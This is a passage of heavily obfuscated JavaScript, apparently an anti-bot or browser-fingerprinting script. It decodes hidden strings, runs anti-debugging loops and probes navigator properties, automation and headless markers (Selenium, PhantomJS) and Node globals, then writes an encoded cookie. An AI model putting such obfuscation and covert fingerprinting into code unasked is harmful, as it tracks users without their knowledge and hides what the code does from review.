'\x68\x54\x38\x59');continue;case'\x31\x38':var _0x48688f=0x0;continue;case'\x31\x39':var _0x33415a=_0x410d76[_0x61bb('0x72', '\x42\x78\x42\x74')](function(_0x1c1cb7){return _0x5b9c4e[_0x61bb('0x73', '\x40\x32\x33\x4f')](_0x410d76[_0x1c1cb7],_0x104ac2)?'':_0x4fc163[_0x1c1cb7];})[_0x61bb('0x74', '\x56\x64\x49\x67')]('');continue;case'\x32\x30':_0x3e51dc=_0x3e51c8[_0x61bb('0x75', '\x24\x43\x4e\x49')](btoa,_0x3e51c8[_0x61bb('0x76', '\x6a\x54\x68\x5d')](_0x3e51c8[_0x61bb('0x77', '\x66\x57\x5b\x38')](_0x3e51c8[_0x61bb('0x78', '\x62\x2a\x41\x4e')](_0x3e51c8[_0x61bb('0x79', '\x24\x24\x39\x76')](_0x3e51c8[_0x61bb('0x7a', '\x45\x23\x6a\x67')](_0x61bb,_0x3e51c8[_0x61bb('0x7b', '\x45\x23\x6a\x67')](_0x1bb6[_0x61bb('0x53', '\x70\x75\x66\x38')],0x1),_0x242333[_0x61bb('0x7c', '\x6a\x54\x68\x5d')](0x0,0x5)),_0x61bb('0x7d', '\x54\x57\x6b\x78')),_0x58e2a5),_0x61bb('0x7e', '\x79\x74\x58\x4d')),_0x116e12));continue;case'\x32\x31':var _0x1894a4=new _0x421a0a[_0x61bb('0x7f', '\x6a\x72\x55\x76')](_0x35315e[_0x61bb('0x80', '\x54\x67\x31\x40')]);continue;case'\x32\x32':for(var _0x3ff37c=0x0;_0x3e51c8[_0x61bb('0x81', '\x51\x66\x29\x6a')](_0x3ff37c,_0x242333[_0x61bb('0x82', '\x42\x58\x74\x45')]);_0x3ff37c++){_0x116e12+=_0x3e51c8[_0x61bb('0x83', '\x54\x57\x6b\x78')](_0x242333[_0x61bb('0x84', '\x51\x66\x29\x6a')](_0x3ff37c),_0x58e2a5[_0x61bb('0x85', '\x54\x57\x6b\x78')](_0x3e51c8[_0x61bb('0x86', '\x48\x67\x4b\x39')](_0x3ff37c,_0x58e2a5[_0x61bb('0x87', '\x72\x59\x53\x24')])))[_0x61bb('0x88', '\x35\x47\x5e\x77')](0x10);}continue;case'\x32\x33':var _0x410d76=[];continue;case'\x32\x34':var _0x116e12='';continue;}break;}}function _0x3c20f0(_0x3fe5dd){var _0x2369e1=0x0;for(var _0x5c0fd6=0x0;_0x5b9c4e[_0x61bb('0x89', '\x67\x6a\x69\x63')](_0x5c0fd6,_0x3fe5dd[_0x61bb('0x8a', '\x61\x63\x21\x50')]);_0x5c0fd6++){_0x2369e1+=_0x3fe5dd[_0x61bb('0x8b', '\x6e\x52\x43\x68')](_0x5c0fd6);}_0x5b9c4e[_0x61bb('0x8c', '\x42\x78\x42\x74')](_0x1cb47b);return _0x2369e1;}function _0x5e36d2(_0x4b083c,_0x27f125,_0x57cf7e){var _0xa87672={'\x47\x59\x51':function _0xd659c3(_0xe13af6,_0x12fd32){return _0xe13af6<_0x12fd32;},'\x63\x49\x67':function _0x5dfa4a(_0x285949,_0x458cf9){return _0x285949+_0x458cf9;},'\x5a\x5a\x79':function _0xde2c25(_0xaa3b7b,_0x9f5816){return _0xaa3b7b==_0x9f5816;},'\x72\x69\x70':function _0x3dd0e4(_0x77a586,_0x399816){return _0x77a586%_0x399816;},'\x62\x6d\x46':function _0x13ced2(_0xdbe52a,_0x222935){return _0xdbe52a/_0x222935;},'\x73\x76\x4d':function _0x1932f3(_0x5a29bd,_0x460948){return _0x5a29bd|_0x460948;},'\x41\x53\x74':function _0x34b1b5(_0x1ff788,_0x172afa){return _0x1ff788+_0x172afa;},'\x48\x61\x70':function _0x581a45(_0x11bd21,_0x28da4f){return _0x11bd21*_0x28da4f;},'\x42\x76\x6d':function _0x427443(_0x24631a,_0x4ff01e){return _0x24631a+_0x4ff01e;}};var _0x55fd4d=_0x61bb('0x8d', '\x70\x75\x66\x38')[_0x61bb('0x8e', '\x67\x6d\x42\x70')]('\x7c'),_0xb3d14d=0x0;while(!![]){switch(_0x55fd4d[_0xb3d14d++]){case'\x30':for(var _0x2148d5=0x0;_0xa87672[_0x61bb('0x8f', '\x46\x79\x48\x7a')](_0x2148d5,_0xa87672[_0x61bb('0x90', '\x62\x63\x28\x77')](_0x208f30[_0x61bb('0x52', '\x40\x6a\x6c\x79')],_0x5566e0[_0x61bb('0x91', '\x6d\x5e\x53\x6c')]));_0x2148d5++){_0x113a2a[_0x61bb('0x92', '\x66\x57\x5b\x38')](_0x2148d5);}continue;case'\x31':var _0x5566e0=_0x41d76f[_0x61bb('0x93', '\x40\x32\x33\x4f')](function(_0x546991){return _0x5b9c4e[_0x61bb('0x94', '\x66\x57\x5b\x38')](_0x41d76f[_0x546991],_0x506b50)?_0xa4afa3[_0x546991]:'';})[_0x61bb('0x95', '\x68\x54\x38\x59')]('');continue;case'\x32':var _0x208f30=_0x41d76f[_0x61bb('0x96', '\x44\x6f\x5e\x41')](function(_0xbbfc6e){return _0x5b9c4e[_0x61bb('0x97', '\x6a\x54\x68\x5d')](_0x41d76f[_0xbbfc6e],_0x506b50)?'':_0xa4afa3[_0xbbfc6e];})[_0x61bb('0x98', '\x6a\x54\x68\x5d')]('');continue;case'\x33':var _0xa4afa3=_0x61bb('0x99', '\x67\x6a\x69\x63');continue;case'\x34':var _0x2b72db={'\x50\x4b\x51':function _0x5ab635(_0x2244c3,_0x5ddde6){return _0xa87672[_0x61bb('0x9a', '\x56\x64\x49\x67')](_0x2244c3,_0x5ddde6);},'\x79\x6a\x72':function _0x1bca48(_0x15f1f4,_0x38dece){return _0xa87672[_0x61bb('0x9b', '\x51\x66\x29\x6a')](_0x15f1f4,_0x38dece);},'\x57\x6d\x78':function _0x46c9ef(_0x564f1b,_0x2b44da){return _0xa87672[_0x61bb('0x9c', '\x71\x49\x53\x51')](_0x564f1b,_0x2b44da);},'\x66\x46\x58':function _0x341dd9(_0x2dcd73,_0x5de09c){return _0xa87672[_0x61bb('0x9d', '\x72\x59\x53\x24')](_0x2dcd73,_0x5de09c);}};continue;case'\x35':var _0x41d76f=[];continue;case'\x36':var _0x113a2a=[];continue;case'\x37':if(_0x57cf7e){var _0x1a13ce=new _0x421a0a[_0x61bb('0x9e', '\x68\x37\x54\x57')]();_0x1a13ce[_0x61bb('0x9f', '\x67\x6a\x69\x63')](_0xa87672[_0x61bb('0xa0', '\x40\x32\x33\x4f')](_0x1a13ce[_0x61bb('0xa1', '\x24\x55\x30\x67')](),_0xa87672[_0x61bb('0xa2', '\x35\x47\x5e\x77')](_0x57cf7e,0x3e8)));var _0x201955=_0xa87672[_0x61bb('0xa3', '\x67\x6a\x69\x63')](_0x61bb('0xa4', '\x6a\x72\x55\x76'),_0x1a13ce[_0x61bb('0xa5', '\x75\x6e\x4c\x57')]());}continue;case'\x38':var _0x330668=_0x113a2a[_0x61bb('0xa6', '\x6e\x52\x43\x68')](function(_0x42a0fe){return _0x2b72db[_0x61bb('0xa7', '\x40\x32\x33\x4f')](_0x2b72db[_0x61bb('0xa8', '\x6c\x36\x35\x26')](_0x42a0fe,_0x506b50),_0x3c162c)?_0x208f30[_0x2b72db[_0x61bb('0xa9', '\x38\x67\x29\x31')](_0x42a0fe,_0x506b50)]:_0x5566e0[_0x2b72db[_0x61bb('0xaa', '\x62\x63\x28\x77')](_0x2b72db[_0x61bb('0xab', '\x65\x77\x49\x34')](_0x42a0fe,_0x506b50),_0x3c162c)];})[_0x61bb('0xac', '\x79\x74\x58\x4d')]('');continue;case'\x39':var _0x506b50=0x2;continue;case'\x31\x30':var _0x201955='';continue;case'\x31\x31':var _0x3c162c=0x0;continue;case'\x31\x32':for(var _0x10087c=0x0;_0xa87672[_0x61bb('0xad', '\x51\x66\x29\x6a')](_0x10087c,_0xa4afa3[_0x61bb('0x91', '\x6d\x5e\x53\x6c')]);_0x10087c++){_0x41d76f[_0x61bb('0xae', '\x35\x47\x5e\x77')](_0x10087c);}continue;case'\x31\x33':_0x5b1691[_0x61bb('0xaf', '\x6a\x72\x55\x76')]=_0xa87672[_0x61bb('0xb0', '\x44\x6f\x5e\x41')](_0xa87672[_0x61bb('0xb1', '\x65\x77\x49\x34')](_0xa87672[_0x61bb('0xb2', '\x61\x63\x21\x50')](_0x4b083c,'\x3d'),_0x27f125)+_0x201955,_0x61bb('0xb3', '\x40\x32\x33\x4f'));continue;}break;}}function _0x1b7aec(){function _0x1b343f(_0x174535){if(_0x5b9c4e[_0x61bb('0xb4', '\x6d\x5e\x53\x6c')](_0x5b9c4e[_0x61bb('0xb5', '\x56\x64\x49\x67')]('',_0x5b9c4e[_0x61bb('0xb6', '\x74\x31\x44\x24')](_0x174535,_0x174535))[_0x61bb('0xb7', '\x66\x57\x5b\x38')],0x1)||_0x5b9c4e[_0x61bb('0xb8', '\x68\x37\x54\x57')](_0x5b9c4e[_0x61bb('0xb9', '\x72\x56\x4b\x52')](_0x174535,0x14),0x0)){(function(){}[_0x61bb('0xba', '\x70\x75\x66\x38')](_0x61bb('0xbb', '\x74\x62\x5d\x32'))());}else{(function(){}[_0x61bb('0xbc', '\x56\x64\x49\x67')](_0x61bb('0xbd', '\x72\x59\x53\x24'))());}return _0x1b343f(++_0x174535);}try{return _0x5b9c4e[_0x61bb('0xbe', '\x54\x67\x31\x40')](_0x1b343f,0x0);}catch(_0x14c68c){}};function _0x1cb47b(){if(_0x5b9c4e[_0x61bb('0xbf', '\x5a\x59\x4d\x46')](_0x5b9c4e[_0x61bb('0xc0', '\x7a\x4c\x43\x54')](new _0x421a0a[_0x61bb('0xc1', '\x40\x33\x49\x30')]()[_0x61bb('0xc2', '\x68\x37\x54\x57')](),_0x1d23d),0x1f4)){_0x5b9c4e[_0x61bb('0xc3', '\x40\x32\x33\x4f')](_0x1b7aec);}}function _0x553735(_0xac9e69){var _0x593d5b={'\x63\x51\x62':function _0x394564(_0x273c23,_0x12b946){return _0x273c23<_0x12b946;},'\x53\x44\x55':function _0x2bff1f(_0x56bff8,_0x40f53e){return _0x56bff8!==_0x40f53e;},'\x43\x68\x4b':function _0x5e287f(_0x7ebf2f){return _0x7ebf2f();},'\x7a\x6b\x56':function _0x16b725(_0x195e18,_0x4dffd6){return _0x195e18(_0x4dffd6);},'\x72\x70\x48':function _0x3a132f(_0x3a8d01,_0x2cc44b){return _0x3a8d01+_0x2cc44b;},'\x41\x4b\x42':function _0xd0057(_0x1744c7,_0x323cda){return _0x1744c7+_0x323cda;},'\x53\x63\x67':function _0x41b676(_0x427d89,_0x145a67){return _0x427d89+_0x145a67;},'\x43\x77\x43':function _0x1cf45b(_0x3d6e4d){return _0x3d6e4d();},'\x4b\x69\x78':function _0x913935(_0x439caf,_0x291131){return _0x439caf===_0x291131;},'\x5a\x4b\x6e':function _0x456006(_0x23a96a,_0x2094d2){return _0x23a96a(_0x2094d2);},'\x6c\x6d\x51':function _0x5568d4(_0x23fe5c,_0x1a87f4){return _0x23fe5c===_0x1a87f4;},'\x77\x47\x6f':function _0x3b813a(_0xb2dc3f,_0x211407){return _0xb2dc3f(_0x211407);},'\x69\x6a\x6c':function _0x10d35c(_0x3120e6,_0x47713c){return _0x3120e6+_0x47713c;},'\x77\x6e\x67':function _0xd7245b(_0x7e71bf,_0xcbac20){return _0x7e71bf+_0xcbac20;},'\x57\x52\x4f':function _0x1a20ba(_0x35e829,_0x5eaedb){return _0x35e829(_0x5eaedb);},'\x6a\x42\x76':function _0x107735(_0x3bbf83,_0x8efa67){return _0x3bbf83+_0x8efa67;},'\x47\x7a\x63':function _0x3db10e(_0x414b79,_0x504748){return _0x414b79+_0x504748;},'\x72\x4f\x7a':function _0x42b531(_0x1d7de1,_0x28b88f){return _0x1d7de1==_0x28b88f;},'\x74\x4d\x71':function _0x40e339(_0x4ca6fe,_0x332a28){return _0x4ca6fe<_0x332a28;},'\x46\x49\x46':function _0x1ee255(_0x3aa88a,_0x329415){return _0x3aa88a(_0x329415);},'\x4b\x4f\x65':function _0x3db0e2(_0x469f0e,_0x25c6ca){return _0x469f0e>_0x25c6ca;},'\x54\x63\x6a':function _0xabb1c(_0x3c85a6,_0x2e7dd9){return _0x3c85a6<_0x2e7dd9;},'\x50\x57\x52':function _0x317c2c(_0x578e71,_0xee9086){return _0x578e71(_0xee9086);},'\x50\x56\x63':function _0x2cc9b2(_0x2423ba,_0x4c674e){return _0x2423ba+_0x4c674e;},'\x50\x63\x48':function _0x5788c5(_0x10ced5,_0x39845c){return _0x10ced5+_0x39845c;},'\x7a\x67\x6e':function _0xf4c414(_0x296d0d,_0x1babd4){return _0x296d0d+_0x1babd4;},'\x45\x49\x67':function _0x126cc9(_0x1f861f,_0x49c6c4){return _0x1f861f(_0x49c6c4);}};var _0xdfbe6c=_0x61bb('0xc4', '\x70\x75\x66\x38')[_0x61bb('0xc5', '\x79\x74\x58\x4d')]('\x7c'),_0x3e6adb=0x0;while(!![]){switch(_0xdfbe6c[_0x3e6adb++]){case'\x30':for(var _0xf3f30c=0x0;_0x593d5b[_0x61bb('0xc6', '\x79\x74\x58\x4d')](_0xf3f30c,0x6);_0xf3f30c++){_0x9a747+=_0x5b026e[_0xf3f30c];}continue;case'\x31':for(var _0x35be7d=0x6;_0x593d5b[_0x61bb('0xc7', '\x6c\x36\x35\x26')](_0x35be7d,_0x5b026e[_0x61bb('0x8a', '\x61\x63\x21\x50')]);_0x35be7d++){_0x262a36+=_0x5b026e[_0x35be7d];}continue;case'\x32':var _0x5b026e=_0x61bb('0xc8', '\x44\x6f\x5e\x41');continue;case'\x33':for(var _0x273a9f=0x0;_0x593d5b[_0x61bb('0xc9', '\x62\x2a\x41\x4e')](_0x273a9f,_0xac9e69[_0x61bb('0xca', '\x74\x31\x44\x24')]);_0x273a9f++){var _0xbc327b=_0xac9e69[_0x273a9f][0x0];var _0x5cdb19=_0xac9e69[_0x273a9f][0x2];switch(_0xac9e69[_0x273a9f][0x1]){case _0x61bb('0xcb', '\x6f\x45\x46\x49'):try{if(_0x593d5b[_0x61bb('0xcc', '\x66\x57\x5b\x38')](typeof _0x593d5b[_0x61bb('0xcd', '\x40\x33\x49\x30')](_0x5cdb19),_0x61bb('0xce', '\x54\x57\x6b\x78'))){_0x346f3d[_0x346f3d[_0x61bb('0x64', '\x67\x6d\x42\x70')]]=_0x593d5b[_0x61bb('0xcf', '\x48\x67\x4b\x39')](_0x332edb,_0x593d5b[_0x61bb('0xd0', '\x62\x63\x28\x77')](_0xbc327b,_0x61bb('0xd1', '\x51\x66\x29\x6a')));}else{_0x346f3d[_0x346f3d[_0x61bb('0xd2', '\x24\x43\x4e\x49')]]=_0x593d5b[_0x61bb('0xd3', '\x74\x62\x5d\x32')](_0x332edb,_0x593d5b[_0x61bb('0xd4', '\x4e\x54\x65\x55')](_0xbc327b,_0x61bb('0xd5', '\x44\x6f\x5e\x41')));}}catch(_0x48a94a){_0x346f3d[_0x346f3d[_0x61bb('0xd6', '\x72\x56\x4b\x52')]]=_0x593d5b[_0x61bb('0xd7', '\x40\x32\x33\x4f')](_0x332edb,_0x593d5b[_0x61bb('0xd8', '\x45\x32\x70\x74')](_0xbc327b,_0x61bb('0xd9', '\x72\x56\x4b\x52')));}break;case _0x61bb('0xda', '\x48\x67\x4b\x39'):try{try{_0x30979a=_0x593d5b[_0x61bb('0xdb', '\x68\x37\x54\x57')](_0x5cdb19);if(_0x593d5b[_0x61bb('0xdc', '\x44\x6f\x5e\x41')](typeof _0x30979a,_0x61bb('0xdd', '\x45\x23\x6a\x67'))){_0x346f3d[_0x346f3d[_0x61bb('0x8a', '\x61\x63\x21\x50')]]=_0x593d5b[_0x61bb('0xde', '\x74\x31\x44\x24')](_0x332edb,_0x593d5b[_0x61bb('0xdf', '\x6a\x54\x68\x5d')](_0xbc327b,_0x61bb('0xe0', '\x7a\x6b\x34\x68')));}else if(_0x593d5b[_0x61bb('0xe1', '\x6d\x5e\x53\x6c')](_0x30979a,null)){_0x346f3d[_0x346f3d[_0x61bb('0x8a', '\x61\x63\x21\x50')]]=_0x593d5b[_0x61bb('0xe2', '\x71\x49\x53\x51')](_0x332edb,_0x593d5b[_0x61bb('0xe3', '\x67\x6a\x69\x63')](_0xbc327b,_0x61bb('0xe4', '\x67\x6d\x42\x70')));}else{_0x346f3d[_0x346f3d[_0x61bb('0xca', '\x74\x31\x44\x24')]]=_0x593d5b[_0x61bb('0xe5', '\x35\x47\x5e\x77')](_0x332edb,_0x593d5b[_0x61bb('0xe6', '\x62\x2a\x41\x4e')](_0x593d5b[_0x61bb('0xe7', '\x40\x33\x49\x30')](_0xbc327b,'\x3d'),_0x30979a[_0x61bb('0xe8', '\x5a\x59\x4d\x46')]()));}}catch(_0x410f70){_0x346f3d[_0x346f3d[_0x61bb('0xe9', '\x4e\x54\x65\x55')]]=_0x593d5b[_0x61bb('0xea', '\x35\x47\x5e\x77')](_0x332edb,_0x593d5b[_0x61bb('0xeb', '\x67\x6d\x42\x70')](_0xbc327b,_0x61bb('0xec', '\x68\x37\x54\x57')));break;}break;}catch(_0xd69540){_0x346f3d[_0x346f3d[_0x61bb('0xed', '\x62\x2a\x41\x4e')]]=_0x593d5b[_0x61bb('0xee', '\x5a\x36\x38\x58')](_0x332edb,_0x593d5b[_0x61bb('0xef', '\x42\x78\x42\x74')](_0x593d5b[_0x61bb('0xf0', '\x24\x43\x4e\x49')](_0xbc327b,'\x3d'),_0xd69540));}break;case _0x61bb('0xf1', '\x24\x43\x4e\x49'):try{var _0x5c6dfd=_0x61bb('0xf2', '\x40\x33\x49\x30')[_0x61bb('0x4b', '\x62\x2a\x41\x4e')]('\x7c'),_0xf123c8=0x0;while(!![]){switch(_0x5c6dfd[_0xf123c8++]){case'\x30':var _0x51ccaa=[];continue;case'\x31':try{var _0x5b914e=_0x47ec32[_0x61bb('0xf3', '\x4e\x54\x65\x55')][_0x61bb('0xf4', '\x38\x67\x29\x31')];if(_0x593d5b[_0x61bb('0xf5', '\x5a\x36\x38\x58')](_0x5b914e,0x0)||_0x5b914e==null){_0x346f3d[_0x346f3d[_0x61bb('0xf4', '\x38\x67\x29\x31')]]=_0x593d5b[_0x61bb('0xf6', '\x75\x6e\x4c\x57')](_0x332edb,_0x61bb('0xf7', '\x45\x32\x70\x74'));break;}}catch(_0x3dd950){_0x346f3d[_0x346f3d[_0x61bb('0xf8', '\x5a\x36\x38\x58')]]=_0x593d5b[_0x61bb('0xf9', '\x51\x66\x29\x6a')](_0x332edb,_0x61bb('0xfa', '\x74\x31\x44\x24'));break;}continue;case'\x32':try{_0x79266c=_0x51ccaa[_0x61bb('0xfb', '\x68\x37\x54\x57')]('\x69');}catch(_0x163bb1){_0x346f3d[_0x346f3d[_0x61bb('0x64', '\x67\x6d\x42\x70')]]=_0x593d5b[_0x61bb('0xfc', '\x45\x23\x6a\x67')](_0x332edb,_0x61bb('0xfd', '\x40\x32\x33\x4f'));break;}continue;case'\x33':for(var _0x79266c=0x0;_0x593d5b[_0x61bb('0xfe', '\x74\x62\x5d\x32')](_0x79266c,_0x51ccaa[_0x61bb('0xff', '\x68\x54\x38\x59')]);_0x79266c++){_0x346f3d[_0x346f3d[_0x61bb('0xf4', '\x38\x67\x29\x31')]]=_0x593d5b[_0x61bb('0x100', '\x36\x64\x6a\x23')](_0x332edb,_0x593d5b[_0x61bb('0x101', '\x6c\x36\x35\x26')](_0x61bb('0x102', '\x6d\x58\x70\x4d'),_0x51ccaa[_0x79266c]));}continue;case'\x34':for(var _0x79266c=0x0;_0x593d5b[_0x61bb('0x103', '\x7a\x6b\x34\x68')](_0x79266c,_0x47ec32[_0x61bb('0x104', '\x71\x49\x53\x51')][_0x61bb('0x105', '\x45\x32\x70\x74')]);_0x79266c++){var _0xd67f34=_0x61bb('0x106', '\x79\x74\x58\x4d')[_0x61bb('0x107', '\x38\x67\x29\x31')]('\x7c'),_0xf05713=0x0;while(!![]){switch(_0xd67f34[_0xf05713++]){case'\x30':var _0x20f788=_0x47ec32[_0x61bb('0x108', '\x6d\x5e\x53\x6c')][_0x79266c][_0x61bb('0x109', '\x6e\x52\x43\x68')];continue;case'\x31':var _0x4d2af4=_0x61bb('0x10a', '\x24\x24\x39\x76');continue;case'\x32':if(_0x593d5b[_0x61bb('0x10b', '\x45\x32\x70\x74')](typeof _0x20f788,_0x61bb('0x10c', '\x5a\x59\x4d\x46'))){_0x4d2af4=_0x61bb('0x10d', '\x74\x31\x44\x24');}else if(_0x593d5b[_0x61bb('0x10e', '\x6a\x72\x55\x76')](_0x20f788[_0x61bb('0x10f', '\x46\x79\x48\x7a')]('\x2e')[_0x61bb('0x110', '\x36\x64\x6a\x23')],0x1)){_0x4d2af4=_0x20f788[_0x61bb('0x111', '\x61\x63\x21\x50')]('\x2e')[_0x61bb('0x112', '\x36\x64\x6a\x23')]();}continue;case'\x33':if(_0x593d5b[_0x61bb('0x113', '\x4e\x54\x65\x55')](_0x51ccaa[_0x61bb('0x114', '\x45\x32\x70\x74')](_0x4d2af4),0x0)){_0x51ccaa[_0x61bb('0x69', '\x46\x79\x48\x7a')](_0x4d2af4);}continue;case'\x34':if(_0x593d5b[_0x61bb('0x115', '\x62\x2a\x41\x4e')](typeof _0x47ec32[_0x61bb('0x116', '\x5a\x59\x4d\x46')][_0x79266c],_0x61bb('0x117', '\x54\x67\x31\x40'))){_0x346f3d[_0x346f3d[_0x61bb('0xe9', '\x4e\x54\x65\x55')]]=_0x593d5b[_0x61bb('0x118', '\x51\x66\x29\x6a')](_0x332edb,_0x61bb('0x119', '\x24\x55\x30\x67'));break;}continue;}break;}}continue;}break;}}catch(_0x338052){_0x346f3d[_0x346f3d[_0x61bb('0x11a', '\x62\x63\x28\x77')]]=_0x593d5b[_0x61bb('0x11b', '\x24\x24\x39\x76')](_0x332edb,_0x593d5b[_0x61bb('0x11c', '\x62\x2a\x41\x4e')](_0x61bb('0x11d', '\x35\x47\x5e\x77'),_0x338052));}break;case _0x61bb('0x11e', '\x42\x58\x74\x45'):if(_0x593d5b[_0x61bb('0x11f', '\x24\x55\x30\x67')](_0xbc327b,_0x61bb('0x120', '\x35\x47\x5e\x77'))){try{var _0x3eccff='';var _0x548b9c=navigator[_0x61bb('0x121', '\x44\x6f\x5e\x41')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x61bb('0x122', '\x40\x33\x49\x30')](_0x548b9c)){_0x3eccff=_0x61bb('0x123', '\x75\x6e\x4c\x57');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x61bb('0x124', '\x75\x6e\x4c\x57')](_0x548b9c)){_0x3eccff=_0x61bb('0x125', '\x40\x33\x49\x30');}else{_0x3eccff=_0x61bb('0x126', '\x67\x6d\x42\x70');}_0x346f3d[_0x346f3d[_0x61bb('0x82', '\x42\x58\x74\x45')]]=_0x593d5b[_0x61bb('0x127', '\x65\x77\x49\x34')](_0x332edb,_0x593d5b[_0x61bb('0x128', '\x67\x6a\x69\x63')](_0x593d5b[_0x61bb('0x129', '\x6f\x45\x46\x49')](_0xbc327b,'\x3d'),_0x3eccff));}catch(_0x17b0db){_0x346f3d[_0x346f3d[_0x61bb('0x44', '\x24\x24\x39\x76')]]=_0x593d5b[_0x61bb('0x12a', '\x46\x79\x48\x7a')](_0x332edb,_0x593d5b[_0x61bb('0x12b', '\x54\x67\x31\x40')](_0x593d5b[_0x61bb('0x12c', '\x71\x49\x53\x51')](_0xbc327b,_0x61bb('0x12d', '\x67\x6a\x69\x63')),_0x17b0db[_0x61bb('0x12e', '\x65\x77\x49\x34')]()));}}break;}_0x593d5b[_0x61bb('0xdb', '\x68\x37\x54\x57')](_0x1cb47b);}continue;case'\x34':var _0x30979a='';continue;case'\x35':var _0x262a36='';continue;case'\x36':var _0x346f3d=new Array();continue;case'\x37':var _0x9a747='';continue;case'\x38':return _0x346f3d[_0x61bb('0x12f', '\x6f\x45\x46\x49')]();continue;}break;}}var _0x257229=[[_0x61bb('0x130', '\x72\x56\x4b\x52'),_0x61bb('0x131', '\x42\x78\x42\x74'),function(){return navigator;}],[_0x61bb('0x132', '\x65\x77\x49\x34'),_0x61bb('0x133', '\x70\x75\x66\x38'),function(){return navigator[_0x61bb('0x134', '\x24\x43\x4e\x49')];}],[_0x61bb('0x135', '\x68\x54\x38\x59'),_0x61bb('0x136', '\x67\x6a\x69\x63'),function(){return navigator[_0x61bb('0x137', '\x7a\x6b\x34\x68')];}],[_0x61bb('0x138', '\x24\x55\x30\x67'),_0x61bb('0x139', '\x6c\x79\x63\x40'),function(){return _0x5b9c4e[_0x61bb('0x13a', '\x6d\x5e\x53\x6c')](navigator[_0x61bb('0x13b', '\x70\x75\x66\x38')][_0x61bb('0x13c', '\x45\x23\x6a\x67')],0x0);}],[_0x61bb('0x13d', '\x72\x59\x53\x24'),_0x61bb('0x13e', '\x68\x54\x38\x59'),function(){return navigator[_0x61bb('0x13f', '\x40\x32\x33\x4f')];}],[_0x61bb('0x140', '\x66\x57\x5b\x38'),_0x61bb('0x141', '\x6c\x36\x35\x26'),function(){return navigator[_0x61bb('0x142', '\x24\x55\x30\x67')];}],[_0x61bb('0x143', '\x5a\x36\x38\x58'),_0x61bb('0x144', '\x35\x47\x5e\x77'),function(){}],[_0x61bb('0x145', '\x6f\x45\x46\x49'),_0x61bb('0x146', '\x40\x33\x49\x30'),function(){var _0x11d68c=ActiveXObject;return _0x11d68c;}],[_0x61bb('0x147', '\x54\x67\x31\x40'),_0x61bb('0x148', '\x6d\x58\x70\x4d'),function(){var _0x4f8e85=webkitURL;return _0x4f8e85;}],[_0x61bb('0x149', '\x75\x6e\x4c\x57'),_0x61bb('0x14a', '\x65\x77\x49\x34'),function(){var _0x42afe2=_phantom;return _0x42afe2;}],[_0x61bb('0x14b', '\x42\x78\x42\x74'),_0x61bb('0x14c', '\x67\x6d\x42\x70'),function(){var _0x19deec=callPhantom;return _0x19deec;}],[_0x61bb('0x14d', '\x70\x75\x66\x38'),_0x61bb('0x14e', '\x71\x49\x53\x51'),function(){var _0x48b928=chrome;return _0x48b928;}],[_0x61bb('0x14f', '\x79\x74\x58\x4d'),_0x61bb('0x150', '\x54\x57\x6b\x78'),function(){var _0x307c16=yandex;return _0x307c16;}],[_0x61bb('0x151', '\x48\x67\x4b\x39'),_0x61bb('0x152', '\x44\x6f\x5e\x41'),function(){var _0xaeefed=opera;return _0xaeefed;}],[_0x61bb('0x153', '\x74\x31\x44\x24'),_0x61bb('0x154', '\x62\x63\x28\x77'),function(){var _0x3bdfab=opr;return _0x3bdfab;}],[_0x61bb('0x155', '\x7a\x4c\x43\x54'),_0x61bb('0x156', '\x38\x67\x29\x31'),function(){var _0x309147=safari;return _0x309147;}],[_0x61bb('0x157', '\x48\x67\x4b\x39'),_0x61bb('0xcb', '\x6f\x45\x46\x49'),function(){var _0x227d4f=awesomium;return _0x227d4f;}],[_0x61bb('0x158', '\x44\x6f\x5e\x41'),_0x61bb('0x159', '\x24\x43\x4e\x49'),function(){var _0x1c6f19=puffinDevice;return _0x1c6f19;}],[_0x61bb('0x15a', '\x44\x6f\x5e\x41'),_0x61bb('0x156', '\x38\x67\x29\x31'),function(){var _0x3cf435=__nightmare;return _0x3cf435;}],[_0x61bb('0x15b', '\x72\x59\x53\x24'),_0x61bb('0x15c', '\x40\x32\x33\x4f'),function(){var _0x1e598e=domAutomation;return _0x1e598e;}],[_0x61bb('0x15d', '\x6a\x54\x68\x5d'),_0x61bb('0x15e', '\x68\x37\x54\x57'),function(){var _0x4fe61f=domAutomationController;return _0x4fe61f;}],[_0x61bb('0x15f', '\x6d\x5e\x53\x6c'),_0x61bb('0x160', '\x72\x59\x53\x24'),function(){var _0x229013=_Selenium_IDE_Recorder;return _0x229013;}],[_0x61bb('0x161', '\x40\x32\x33\x4f'),_0x61bb('0x162', '\x67\x6a\x69\x63'),function(){return document[_0x61bb('0x163', '\x24\x55\x30\x67')];}],[_0x61bb('0x164', '\x79\x74\x58\x4d'),_0x61bb('0x165', '\x6d\x5e\x53\x6c'),function(){return document[_0x61bb('0x166', '\x42\x78\x42\x74')];}],[_0x61bb('0x167', '\x67\x6a\x69\x63'),_0x61bb('0x168', '\x61\x63\x21\x50'),function(){return process[_0x61bb('0x169', '\x46\x79\x48\x7a')];}],[_0x61bb('0x16a', '\x71\x49\x53\x51'),_0x61bb('0x152', '\x44\x6f\x5e\x41'),function(){return global[_0x61bb('0x16b', '\x35\x47\x5e\x77')];}],[_0x61bb('0x16c', '\x42\x78\x42\x74'),_0x61bb('0x148', '\x6d\x58\x70\x4d'),function(){return global[_0x61bb('0x16d', '\x51\x66\x29\x6a')];}],[_0x61bb('0x16e', '\x42\x58\x74\x45'),_0x61bb('0x16f', '\x36\x64\x6a\x23'),function(){return WebAssembly;}],[_0x61bb('0x170', '\x40\x6a\x6c\x79'),_0x61bb('0x14a', '\x65\x77\x49\x34'),function(){return _0x5b9c4e[_0x61bb('0x171', '\x62\x2a\x41\x4e')](require,'\x66\x73');}],[_0x61bb('0x172', '\x72\x59\x53\x24'),_0x61bb('0x173', '\x24\x43\x4e\x49'),function(){return _0x5b9c4e[_0x61bb('0x174', '\x24\x55\x30\x67')](globalThis,global);}],[_0x61bb('0x175', '\x6f\x45\x46\x49'),_0x61bb('0x133', '\x70\x75\x66\x38'),function(){return window[_0x61bb('0x176', '\x5a\x36\x38\x58')]();}],[_0x61bb('0x177', '\x6f\x45\x46\x49'),_0x61bb('0x178', '\x48\x67\x4b\x39'),function(){return navigator[_0x61bb('0x179', '\x71\x49\x53\x51')];}],[_0x61bb('0x17a', '\x68\x37\x54\x57'),_0x61bb('0x152', '\x44\x6f\x5e\x41'),function(){return navigator[_0x61bb('0x17b', 